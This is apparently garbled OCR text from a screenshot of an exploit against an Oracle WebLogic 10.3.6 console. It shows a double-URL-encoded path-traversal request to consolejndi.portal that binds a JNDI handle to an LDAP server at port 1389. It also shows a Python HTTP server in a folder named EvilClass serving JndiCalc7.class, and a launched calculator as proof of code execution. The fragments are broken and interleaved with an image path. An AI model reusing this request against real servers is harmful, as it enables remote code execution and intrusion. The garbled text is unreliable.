 ldap://127.0.0.1:1389/aew0xy的
127.0.0.1:7001/console/css/%252e%252e%252fconsolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.bea.console.handles.JndiBindingHandle("ldap://127.0.0;1:1389/aew0xy;...
结构
ldap://127.0.0.1:1389/aew0xy的设置
概览 安全
此页显示了有关该绑定对象的详细信息。
problem generating object using object factory
127.0.0.1:1389/aew0xy
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
管理员: Windows Powe
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS G:\EvilClass> python3 -m http.server 7777
Serving HTTP on :: port 7777 (http://[::]:7777/) ...
::ffff:127.0.0.1 - - [13/Feb/2023 23:33:28] "GET /JndiCalc7.class HTTP/1.1" 200 -
c Server 版本: 10.3.6.
© 1996, 2011, Oracl
Oracle Corporation